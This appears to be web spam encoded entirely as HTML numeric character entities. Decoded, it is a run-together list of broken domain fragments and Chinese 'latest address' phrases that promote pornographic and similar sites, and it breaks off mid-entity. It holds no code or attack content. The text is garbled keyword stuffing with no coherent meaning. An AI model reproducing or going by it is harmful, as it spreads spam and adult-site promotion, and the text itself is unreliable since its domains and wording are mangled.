&#98;&#98;&#50;&#50;&#44;&#99;&#111;&#109;&#55;&#55;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#120;&#57;&#120;&#44;&#99;&#111;&#109;&#101;&#32;&#104;&#101;&#110;&#116;&#97;&#105;&#104;&#116;&#116;&#112;&#32;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#50;&#51;&#98;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#55;&#56;&#57;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#113;&#113;&#44;&#99;&#111;&#109;&#55;&#49;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#51;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#101;&#119;&#119;&#119;&#44;&#56;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#48;&#54;&#55;&#56;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#51;&#50;&#119;&#119;&#119;&#44;&#55;&#54;&#120;&#121;&#44;&#99;&#111;&#109;&#50;&#50;&#103;&#101;&#103;&#101;&#44;&#99;&#111;&#109;&#120;&#51;&#54;&#53;&#120;&#99;&#111;&#109;&#57;&#57;&#57;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#103;&#101;&#121;&#97;&#111;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#50;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#53;&#56;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#100;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#51;&#53;&#97;&#97;&#97;&#98;&#97;&#111;&#121;&#117;&#49;&#49;&#56;&#44;&#32;&#99;&#105;&#109;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#99;&#110;&#103;&#97;&#121;&#54;&#54;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#50;&#50;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#54;&#53;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#113;&#113;&#55;&#49;&#55;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#55;&#56;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#110;&#102;&#110;&#102;&#110;&#102;&#49;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#56;&#56;&#119;&#119;&#119;&#44;&#104;&#111;&#117;&#103;&#111;&#110;&#103;&#54;&#44;&#99;&#111;&#109;&#101;&#101;&#51;&#51;&#101;&#101;&#51;&#55;&#119;&#97;&#110;&#119;&#97;&#110;&#119;&#119;&#119;&#44;&#51;&#56;&#100;&#118;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#51;&#56;&#32593;&#22336;&#36827;&#20837;&#120;&#117;&#110;&#121;&#105;&#110;&#103;&#106;&#105;&#117;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#99;&#99;&#99;&#51;&#54;&#115;&#104;&#117;&#97;&#105;&#103;&#97;&#121;&#120;&#115;&#115;&#101;&#112;&#119;&#119;&#119;&#44;&#53;&#53;&#57;&#121;&#121;&#44;&#99;&#111;&#109;&#121;&#119;&#121;&#119;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#121;&#119;&#56;&#56;&#49;&#57;&#44;&#119;&#119;&#119;&#44;&#53;&#53;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#56;&#54;&#54;&#78;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#53;&#52;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#55;&#53;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#120;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#53;&#51;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#122;&#122;&#44;&#99;&#111;&#109;&#121;&#119;&#57;&#57;&#57;&#53;&#53;&#44;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#121;&#117;&#121;&#117;&#44;&#99;&#111;&#109;&#114;&#114;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#57;&#57;&#48;&#48;&#108;&#117;&#49;&#49;&#48;&#48;&#108;&#117;&#25913;&#25104;&#20160;&#20040;&#20102;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#48;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#55;&#49;&#55;&#108;&#117;&#53;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#50;&#55;&#55;&#117;&#117;&#49;&#55;&#52;&#44;&#49;&#50;&#55;&#44;&#49;&#57;&#53;&#44;&#50;&#48;&#50;&#119;&#119;&#119;&#44;&#106;&#105;&#97;&#111;&#121;&#117;&#44;&#49;&#51;&#57;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#97;&#97;&#109;&#121;&#104;&#100;&#49;&#48;&#56;&#48;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#109;&#112;&#108;&#97;&#121;&#110;&#111;&#49;&#102;&#117;&#108;&#105;&#100;&#111;&#119;&#110;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#107;&#107;&#50;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#101;&#113;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#44;&#99;&#111;&#110;&#109;&#109;&#109;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#52;&#52;&#52;&#52;&#101;&#101;&#101;&#49;&#49;&#52;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#32;&#104;&#105;&#104;&#105;&#32;&#102;&#114;&#101;&#101;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#99;&#97;&#111;&#49;&#50;&#51;&#107;&#107;&#107;&#107;&#52;&#52;&#52;&#52;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#53;&#106;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#101;&#116;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#55;&#57;&#44;&#99;&#111;&#109;&#49;&#56;&#99;&#111;&#109;&#105;&#99;&#44;&#102;&#117;&#110;&#119;&#119;&#119;&#44;&#53;&#112;&#112;&#97;&#97;&#44;&#99;&#111;&#109;&#116;&#116;&#49;&#48;&#54;&#57;&#100;&#105;&#122;&#104;&#105;&#44;&#103;&#97;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#107;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#49;&#49;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#51;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#98;&#98;&#44;&#99;&#111;&#109;&#54;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#114;&#116;&#121;&#115;&#98;&#98;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#52;&#51;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#107;&#97;&#110;&#115;&#101;&#98;&#97;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#99;&#108;&#117;&#98;&#49;&#48;&#54;&#57;&#98;&#121;&#49;&#51;&#54;&#50;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#56;&#56;&#117;&#117;&#53;&#53;&#53;&#121;&#101;&#54;&#54;&#54;&#115;&#115;&#115;&#29233;&#33394;&#24433;&#119;&#119;&#119;&#44;&#97;&#115;&#101;&#55;&#55;&#44;&#99;&#111;&#109;&#114;&#114;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#52;&#53;&#56;&#50;&#44;&#99;&#111;&#109;&#107;&#97;&#110;&#107;&#97;&#110;&#53;&#119;&#119;&#119;&#44;&#56;&#53;&#56;&#57;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#110;&#118;&#119;&#119;&#119;&#44;&#56;&#56;&#49;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#44;&#99;&#111;&#110;&#97;&#118;&#116;&#116;&#54;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#53;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#98;&#111;&#122;&#98;&#97;&#108;&#97;&#51;&#51;&#97;&#117;&#119;&#119;&#119;&#44;&#52;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#115;&#111;&#115;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#56;&#49;&#52;&#52;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#121;&#101;&#50;&#55;&#110;&#101;&#116;&#99;&#112;&#50;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#44;&#51;&#54;&#44;&#99;&#111;&#109;&#54;&#49;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#112;&#112;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#99;&#111;&#109;&#100;&#100;&#100;&#49;&#51;&#44;&#99;&#111;&#109;&#121;&#119;&#56;&#49;&#51;&#51;&#119;&#119;&#119;&#44;&#54;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#117;&#121;&#122;&#122;&#122;&#114;&#114;&#114;&#56;&#48;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#101;&#50;&#52;&#50;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#118;&#118;&#118;&#54;&#57;&#44;&#99;&#111;&#109;&#121;&#119;&#56;&#49;&#51;&#51;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#53;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#109;&#109;&#109;&#44;&#99;&#111;&#110;&#33394;&#53;&#50;&#33394;&#103;&#117;&#103;&#117;&#53;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#50;&#53;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#50;&#52;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#44;&#100;&#118;&#100;&#55;&#48;&#48;&#48;&#119;&#97;&#110;&#103;&#108;&#97;&#111;&#108;&#117;&#57;&#55;&#115;&#101;&#115;&#101;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#50;&#51;&#52;&#57;&#52;&#99;&#111;&#109;&#57;&#55;&#115;&#101;&#115;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#50;&#52;&#57;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#50;&#50;&#117;&#117;&#44;&#99;&#111;&#109;&#56;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#51;&#107;&#97;&#118;&#53;&#53;&#55;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#54;&#53;&#119;&#119;&#119;&#44;&#49;&#55;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#56;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#54;&#50;&#44;&#99;&#111;&#109;&#119;&#111;&#57;&#57;&#50;&#50;&#115;&#115;&#115;&#49;&#55;&#122;&#122;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#103;&#103;&#103;&#103;&#51;&#107;&#105;&#100;&#109;&#121;&#55;&#55;&#55;&#50;&#50;&#53;&#50;&#53;&#50;&#119;&#119;&#119;&#44;&#51;&#57;&#102;&#97;&#102;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#53;&#52;&#52;&#51;&#49;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#101;&#105;&#109;&#101;&#105;&#104;&#101;&#105;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#54;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#100;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#44;&#99;&#111;&#109;&#53;&#53;&#98;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#115;&#101;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#56;&#54;&#54;&#107;&#107;&#84;&#85;&#79;&#76;&#85;&#79;&#89;&#83;&#119;&#119;&#119;&#44;&#54;&#53;&#49;&#52;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#54;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#49;&#50;&#53;&#44;&#26368;&#26032;&#115;&#101;&#57;&#55;&#56;&#119;&#119;&#119;&#44;&#56;&#56;&#51;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#53;&#121;&#117;&#44;&#99;&#111;&#109;&#115;&#115;&#53;&#50;&#115;&#115;&#44;&#110;&#101;&#116;&#52;&#52;&#52;&#122;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#8198;&#49;&#54;&#52;&#8198;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#53;&#110;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#97;&#97;&#97;&#107;&#107;&#107;&#52;&#87;&#87;&#87;&#44;&#55;&#55;&#55;&#89;&#69;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#48;&#48;&#49;&#100;&#100;&#44;&#99;&#111;&#109;&#49;&#50;&#50;&#49;&#52;&#52;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#51;&#56;&#32593;&#22336;&#36827;&#20837;&#106;&#106;&#106;&#53;&#54;&#53;&#44;&#99;&#111;&#109;&#105;&#110;&#117;&#114;&#108;&#58;&#107;&#117;&#109;&#105;&#120;&#105;&#111;&#110;&#103;&#44;&#99;&#111;&#109;&#115;&#98;&#115;&#98;&#56;&#56;&#44;&#99;&#111;&#109;&#115;&#104;&#105;&#99;&#105;&#108;&#97;&#120;&#120;&#120;&#97;&#118;&#114;&#114;&#114;&#56;&#48;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#48;&#57;&#68;&#65;&#65;&#68;&#57;&#57;&#56;&#69;&#56;&#53;&#119;&#119;&#119;&#44;&#57;&#52;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#50;&#50;&#56;&#54;&#44;&#99;&#111;&#109;&#49;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#52;&#54;&#97;&#105;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#102;&#102;&#50;&#48;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#56;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#115;&#122;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#90;&#48;&#48;&#122;&#48;&#48;&#122;&#48;&#48;&#122;&#48;&#48;&#115;&#111;&#111;&#108;&#20861;&#115;&#109;&#105;&#99;&#97;&#112;&#83;&#104;&#111;&#119;&#115;&#101;&#44;&#99;&#111;&#109;&#116;&#111;&#110;&#103;&#120;&#117;&#101;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#54;&#57;&#44;&#99;&#111;&#109;&#51;&#51;&#52;&#53;&#54;&#121;&#105;&#110;&#98;&#105;&#98;&#105;&#121;&#97;&#112;&#111;&#111;&#32;&#109;&#97;&#114;&#107;&#101;&#116;&#119;&#119;&#119;&#44;&#115;&#101;&#108;&#97;&#111;&#101;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#49;&#50;&#51;&#115;&#101;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#27704;&#20037;&#32593;&#22336;&#56;&#56;&#54;&#54;&#50;&#52;&#119;&#119;&#119;&#99;&#111;&#109;&#49;&#56;&#99;&#111;&#105;&#109;&#99;&#51;&#44;&#109;&#105;&#99;&#108;&#117;&#108;&#117;&#108;&#117;&#32;&#99;&#99;&#119;&#119;&#119;&#44;&#115;&#113;&#113;&#118;&#111;&#100;&#119;&#119;&#119;&#44;&#99;&#122;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#97;&#101;&#101;&#44;&#99;&#111;&#109;&#104;&#117;&#97;&#110;&#115;&#101;&#119;&#97;&#110;&#103;&#122;&#104;&#97;&#110;&#103;&#51;&#51;&#98;&#98;&#57;&#57;&#57;&#57;&#32;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#50;&#50;&#56;&#57;&#44;&#99;&#111;&#109;&#115;&#111;&#121;&#111;&#117;&#110;&#103;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#107;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#117;&#99;&#104;&#117;&#110;&#116;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#109;&#112;&#44;&#99;&#111;&#109;&#51;&#56;&#106;&#106;&#106;&#118;&#97;&#103;&#103;&#106;&#97;&#118;&#104;&#105;&#112;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#120;&#97;&#118;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#97;&#100;&#117;&#108;&#116;&#44;&#99;&#111;&#109;&#110;&#97;&#115;&#116;&#121;&#114;&#97;&#116;&#119;&#119;&#119;&#44;&#50;&#50;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#51;&#52;&#97;&#97;&#97;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#51;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#54;&#48;&#56;&#48;&#44;&#99;&#111;&#109;&#104;&#107;&#99;&#112;&#119;&#44;&#99;&#111;&#109;&#98;&#102;&#121;&#121;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#99;&#112;&#99;&#112;&#44;&#67;&#79;&#77;&#50;&#53;&#112;&#112;&#119;&#119;&#119;&#44;&#55;&#120;&#56;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#55;&#50;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#53;&#52;&#44;&#99;&#111;&#109;&#50;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#49;&#51;&#51;&#49;&#51;&#51;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#48;&#50;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#115;&#101;&#44;&#107;&#120;&#106;&#113;&#122;&#44;&#99;&#111;&#109;&#48;&#50;&#107;&#107;&#107;&#44;&#111;&#114;&#103;&#107;&#107;&#49;&#49;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#105;&#105;&#105;&#99;&#111;&#109;&#56;&#48;&#115;&#113;&#119;&#44;&#99;&#111;&#109;&#109;&#105;&#44;&#49;&#53;&#98;&#116;&#44;&#105;&#110;&#102;&#111;&#53;&#50;&#48;&#56;&#56;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#109;&#105;&#109;&#105;&#98;&#98;&#115;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#121;&#117;&#44;&#99;&#111;&#109;&#49;&#49;&#56;&#51;&#32593;&#22336;&#20043;&#23478;&#57;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#107;&#56;&#106;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#54;&#53;&#106;&#106;&#106;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#48;&#44;&#108;&#97;&#98;&#97;&#111;&#121;&#117;&#49;&#51;&#51;&#44;&#32;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#55;&#55;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#52;&#55;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#114;&#107;&#44;&#99;&#111;&#109;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#99;&#99;&#97;&#118;&#44;&#99;&#111;&#109;&#50;&#54;&#50;&#54;&#44;&#99;&#111;&#109;&#50;&#57;&#115;&#101;&#115;&#101;&#53;&#53;&#53;&#67;&#44;&#32;&#84;&#79;&#80;&#53;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#49;&#57;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#115;&#44;&#99;&#111;&#109;&#113;&#113;&#113;&#49;&#51;&#119;&#119;&#119;&#44;&#97;&#118;&#51;&#51;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#103;&#97;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#105;&#115;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#105;&#110;&#115;&#116;&#115;&#101;&#101;&#119;&#119;&#119;&#44;&#121;&#105;&#114;&#101;&#110;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#120;&#120;&#115;&#101;&#44;&#99;&#111;&#109;&#106;&#105;&#117;&#113;&#118;&#119;&#119;&#119;&#44;&#55;&#52;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#48;&#109;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#55;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#55;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#116;&#116;&#50;&#50;&#44;&#99;&#111;&#109;&#54;&#54;&#44;&#49;&#51;&#51;&#44;&#56;&#54;&#44;&#49;&#49;&#50;&#115;&#104;&#103;&#97;&#111;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#52;&#49;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#54;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#101;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#50;&#53;&#44;&#99;&#111;&#109;&#97;&#118;&#109;&#111;&#111;&#26368;&#26032;&#22495;&#21517;&#33719;&#21462;&#26041;&#24335;&#119;&#119;&#119;&#44;&#50;&#56;&#56;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#121;&#121;&#121;&#52;&#57;&#44;&#99;&#111;&#109;&#117;&#115;&#101;&#114;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#106;&#99;&#99;&#101;&#116;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#109;&#109;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#48;&#50;&#107;&#107;&#107;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#50;&#50;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#53;&#51;&#44;&#75;&#75;&#75;&#51;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#57;&#57;&#44;&#99;&#111;&#109;&#54;&#50;&#106;&#106;&#119;&#119;&#119;&#44;&#56;&#56;&#99;&#116;&#99;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#107;&#98;&#111;&#121;&#44;&#99;&#111;&#109;&#